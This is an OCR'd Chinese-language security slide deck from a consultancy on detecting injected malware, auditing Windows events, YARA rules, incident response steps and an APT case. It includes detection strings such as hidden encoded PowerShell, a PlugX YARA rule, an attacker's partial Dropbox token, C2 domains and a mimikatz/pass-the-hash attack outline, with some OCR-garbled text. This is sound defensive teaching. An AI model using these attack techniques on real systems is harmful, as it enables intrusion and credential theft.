貓胃喜歡注⼊的程序
	- svchost.exe
	- explorer.exe
	- msiexec.exe
	- iexplorer.exe
	- msdtc.exe
	- dllhost.exe
	- … 族繁不及備載
- 共通點: 大多是注入到常見的公用程序



## 常用的工具: Process Explorer

OF Process Explorer - Sysinternals: www.sysinternals.com [ZERO-OFFICE\zerochen]

File Options View Process Find DLL Users Help  $\sim$   $\sim$   $\sim$ 





• 第三方或官方程式遭利用成 Loader 已是不爭的事實

• 數位憑證被盜用 (?) 於簽屬貓胃已相當常見

•被注入的程序基本都是正常程序

• 敵暗我明, 攻擊者深知如何運用合法掩飾非法



# 主動出擊的小撇步



- 主動出擊, 在重要的資料庫內插入特定(假)資料
- 透過各種方式進行監控(假)資料
	- DB Auditing 工具
	- 程式自己寫 Log
	- 寫個 Trigger 偵測
- •假資料一般不會被撈取,主動式守株待兔的概念
- 但如果必須遵守法規這招可能就… ( Ex: PCI-DSS、資通安全法 )



#### service was installed in the system.

Service Name: PSEXESVC ervice File Name: %SystemRoot%\PSEXESVC.ex

- Service Start Type: demand start Service Account: LocalSystem
- Log Name: System Service Control Manager Source: Logged: Event ID: 7045 **Task Category** Level: Information Keywords:
- 將 Event ID 7040 / 7045 拉出來做個 Index List
	- 每日比對, 找出差異項目 ( Outlier ) 做檢查
	- 針對特定常用於橫向攻擊的字串做檢查 ( Ex: PsExec / PSEXESVC )
- 開啟 Process Command-line Audit, Event ID 4688
	- nmap, copy, xcopy, rar, nbtscan, net use
	- powershell.exe -w hidden -enc
	- ping  $-$ n 1 xxx.xxx.xxx.xxx
	- 還有很多,這裡講不完

```
Process Information:
       New Process ID:
                              0x210New Process Name:
                              C:\Windows\System32\WindowsPowerShell\v1.0
powershell.exe
       Token Elevation Type:
                              TokenElevationTypeDefault (1)
       Creator Process ID:
       Process Command Line:
                              "C:\Windows\System32\WindowsPowerShell\v1.0
powershell.exe" -w hidden -enc
cGFyYW0qKCRDb21wdXRIck5hbWUqPSAiLiIsICRGaWxIUGF0aCA9ICIuXEFwcGxpY2F0aW9uc0Iu
dmVudG9yeS5jc3YiKQ0KDQpnZXQtd21pb2JqZWN0IC1xdWVyeSAiU0VMRUNUICogRIJPTSBXa
W4zMI9Qcm9kdWN0liAtY29tcHV0ZXJuYW1IICRDb21wdXRIck5hbWUqfCANCnNvcnQtb2JqZW
N0IFZIbmRvciB8IA0Kc2VsZWN0LW9iamVjdCBQU0NvbXB1dGVyTmFtZSxWZW5kb3IsTmFtZSxW
ZXJzaW9uLENhcHRpb24sRGVzY3JpcHRpb24sSW5zdGFsbERhdGUsSW5zdGFsbExvY2F0aW9uLEI
uc3RhbGxTb3VyY2UsUGFja2FnZU5hbWUqfA0KZXhwb3J0LWNzdiAtcGF0aCAkRmIsZVBhdGqql
```
WFwcGVuZCA=

• 但前提是得有個 SIEM,有的話可以參考這裡

https://github.com/SigmaHQ/sigma/tree/master/rules/windows/process\_creation

## 小撇步三: 利用 YARA 偵測具特定特徵的貓胃

- •以前述 jis.exe 為例子
	- Loader 一樣, 但 jli.dll 有小改, C2 DDNS 不同, 無法透過 HASH 一次清查
	- 透過各種靜態、動態分析的方式分析樣本的威脅指標 (loCs)

### ■jli.dll - 記事本

#### 檔案(F) 編輯(E) 格式(O) 檢視(V) 說明

g: ? (u R fnx V ?g: **UO** svchost.bin \svc host.exea c:\users\hellokety.ini EINFO\_INDENT %s 淉葬反 卞勾中化}毞銘旎狟及撈弇30爛毛贴丹懂爛2堎24 及?癩宒萎摽午允月源研匹捼 |診蔥´旎狟撈弇30爛宒萎卞饜||求淉葬捼淕 HUIHWASDIHW 託 胇? EFWFWEWD

### ■ jli.dll - 記事本

#### 檔案(F) 編輯(E) 格式(O) 檢視(V) 說明

a FreeEnvironmentStringsW ?GetEnvironmentStringsW ?QueryPerformanceCounter f SetFilePointer ?GetConsoleCP ?GetConsoleMode r GetCPInfo h GetACP 7 GetO IsValidCodePage g MultiByteToWideChar ? CreateFileA d CompareStringW V SetEn HeapReAlloc ?SetStdHandle \$ WriteConsoleW- LCMapStringW i GetStringTypeW  $(? < ? P?$ W FlushFileBuffers S SetEndOfFile ?ReadFile jli.dll JLI\_CmdToArgs JLI\_GetStdArgc JLI\_GetStdArgs JLI\_Launch LI\_MemAlloc

#### ■ jli\_dll.yar - 記事本

檔案(E) 編輯(E) 格式(O) 檢視(V) 說明 rule jli\_dll\_hellokety

#### meta:

author = "talent-jump.com"  $date = "2019/03"$ maltype = "PlugX Java Launcher jli.dll"  $filterpe = "d||"$ 

#### strings:

\$string0 = "LoadLibraryA"  $\frac{1}{2}$  Sstring1 = "CreateProcessA" \$string2 = "CreateRemoteThread"  $\frac{1}{2}$ string3 = "hellokety"  $$string4 = "JLI$  Launch" \$string5 = "WriteProcessMemory"

詮睿科技

TALENTJUMP

condition:

all of them

## - 但要有個支援 YARA 的工具, 更多細節可參考:

https://github.com/VirusTotal/yara/releases



- 防毒軟體的現況
	- 裝安⼼的,反正偵測不到太多新型病毒
	- 有病毒警訊就重灌啊,哪次不重灌的
	- 但倘若偵測到的檔案路徑是以下這些….

/Windows/

/Windows/System32/

/Windows/System32/{\$RandomNamed}/

/Windows/System32/wbem/

/ProgramData/

/Users/{\$YourName}/AppData/ /Program Files/Common Files/ /\$RECYCLE.BIN/

•我們其實可以再給防毒軟體一個機會



## **⼩撇步五:資安規範很重要,但續命的取捨?**

- 情境範例:某公司資安規範
	- Endpoint、伺服器均需加入 AD 進行統一管控
	- 因此即便是 Backup Server 也需遵守此規範
- 攻擊者進到內部環境後
	- 當然先跑 mimikatz 拿 Credential 啊
	- 接著 PtH 打 AD 啊, 哪次不打的
	- AD 被打穿, 包含 Backup Server 在內全通
	- 內網摸透後來個加密勒索, Backup Server 當然也一併加密囉
- 所以… 開特例把 Backup Server 特別隔離的取捨?



# **⼩撇步六:有時被⿊可以反追蹤唷**

- 以 Operation DRBControl 為案例
	- 在調查過程中發現攻擊者植入的樣本
	- 經過分析調查發現樣本有與 Dropbox 互動傳遞資料
	- 逆向分析過程發現 Dropbox 的 API Access Token
	- 運用該 API Access Token 進行反追蹤
- 進一步分析 Dropbox 上的資料可得知
	- 攻擊者偷取的資料與確切的受駭範圍
	- 更多可進一步分析的樣本與 IoCs
	- 可讓事件處理的更加有效率與完整

 $dropbox_{\text{token}}[0] = 'c';$ dropbox\_token $[1] = '3';$ dropbox token $[2] = 'K';$ dropbox token $[3] = 'C';$ dropbox token $[4] = 'C';$ dropbox token $[5] = 'd';$  $dropbox\_token[6] = 'c';$  $dropbox_{tot}(7) = '9';$ dropbox token $[8] = 'Y';$ dropbox\_token[9] =  $'z'$ ;  $dropbox\_token[10] =$  $dropbox_{\text{}$  token $[11]$  =  $dropbox_{\text{}$  token [12] =  $dropbox_{\text{}$  token $[13]$  =  $dropbox\_token[14] =$  $dropbox\_token[15] =$  $dropbox\_token[16] =$  $dropbox\_token[17] =$  $dropbox\_token[18] =$  $dropbox\_token[19] =$  $dropbox\_token[20] =$ 

- $dropbox\_token[21] =$
- $dropbox\_token[22] =$  $dropbox\_token[23] =$

許睿科技

TALENTJUMP

http://www.talent-jump.com/article/2020/02/17/CLAMBLING-A-New-Backdoor-Base-On-Dropbox/

# 事前、事中與事後

## **SANS Incident Response 6 steps**



**詮看科技**
# **SANS Incident Response 6 steps**

- Preparation
	- 訂⽴企業資安策略
	- 定期進⾏⾵險評估
	- 定義企業核⼼資產及應關注事件
	- 成立 CSIRT 小組
- Identification
	- 監控系統異常事件
	- 分析事件實際影響層級
	- 確認事件後收集證據、記錄實際狀況
- Containment
	- 進行網路隔離遏止攻擊繼續擴散
	- 持續監控並控制現況
	- 維持系統可用性並執行重建計劃

## • Eradication

- 確認事件根源
- 清理確認或疑似受駭系統
- 透過各資安設備阻擋事件 IoCs
- Recovery
	- 確認還原、重建後的系統完整性
	- 提升系統安全性
	- 持續監控異常事件
- Lesson Learned
	- 記錄事件發⽣詳細情況
	- 檢視事件處理流程是否完善
	- 針對事件根因策劃未來改善方向

https://www.sans.org/reading-room/whitepapers/incident/incident-handlers-handbook-33901

許睿科技 TAI FNT.IUMP



## **Computer Security Incident Response Team**

• CSIRT 是企業第⼀線資安事件處理單位

- CSIRT 基本成員:
	- 各技術單位(網路、系統、資料庫、應用開發等)
	- 資安單位
	- 稽核⾵控單位
	- 公關單位
	- 領導者(資安長,無資安長的企業通常會由資訊長擔任) - 第三⽅資安顧問





- 資安的層級倘若與其他單位相對等,CSIRT 的領導者就必須是居上位者
- 資安的層級倘若與其他單位相對等,CSIRT 的領導者就必須是居上位者
- 資安的層級倘若與其他單位相對等,CSIRT 的領導者就必須是居上位者



# 真實 APT 案例分享 KMPlayer SCA





- 2013 年 7 月發現某企業內部出現 MAC Spoofing 攻擊導致內部服務伺 服器服務中斷, 針對 Infected Server 進行調查後發現 arp hijack tool 及一句話木馬、web shell等
- 逐一檢查疑似遇駭之用戶端後發現均遭植入反向後門, 並嘗試回連至攻 擊者的 C & C Server

vpen.abacocafe.com / pen.abacocafe.com

TCP / UDP port 53, 80, 443





- 透過不同來源 IP 開啟 infected host 交叉測試
- 只有黑名單(公司 IP)才會取得 3.7.0.87



詮睿科技

**TALENTJUMP** 





